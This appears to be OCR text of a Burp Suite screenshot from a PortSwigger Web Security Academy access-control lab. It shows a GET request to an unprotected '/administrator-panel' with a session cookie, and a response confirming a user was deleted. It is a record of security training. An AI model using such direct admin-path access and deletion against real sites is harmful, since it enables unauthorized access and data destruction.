 Request
Pretty Raw Hex Hackvertor \n
1 GET /administrator-panel HTTP/2
2 Host: 0ac400490369ef198025767b00cd00fe.web-security-academy.net
3 Cookie: session=CJmNxPUP9sB2Mti5oosboQfIKshzHXFB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section>
85 <p>
User deleted successfully!
</p>
86 <h1>
Users
</h1>
87 <div>
88 <span>
wiener -
</span>
89 <a href="/administrator-panel/delete?username=wiener">
Delete
</a>
90 </div>
91 </section>
92 <br>
93 <hr>
94 </div>
95 </section>
96 <div class="footer-wrapper">
97 </div>
98 </div>
99 </body>
100 </html>